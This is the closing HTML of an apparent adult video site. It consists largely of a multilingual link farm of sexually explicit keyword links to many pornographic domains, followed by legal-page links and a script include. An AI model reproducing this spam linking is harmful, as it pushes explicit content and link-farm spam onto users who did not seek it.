<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>